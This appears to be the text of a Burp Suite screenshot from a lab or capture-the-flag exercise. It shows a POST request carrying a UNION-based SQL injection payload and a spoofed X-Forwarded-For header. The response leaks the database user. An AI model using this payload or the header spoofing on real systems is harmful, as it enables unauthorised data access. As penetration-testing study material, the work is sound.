 Request
Pretty Raw Hex
\n
1 POST /search_products.php HTTP/1.1
2 Host: 10.10.10.167
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 47
9 Origin: http://10.10.10.167
10 Connection: close
11 Referer: http://10.10.10.167/admin.php
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 192.168.4.28
14
15 productName=' union select user(),2,3,4,5,6-- -
Response
Pretty Raw Hex Render
\n
Fidelity Home Admin About Logout
Products
Id Name Quantity Category Price
manager@localhost 2 3 4 5 6
Back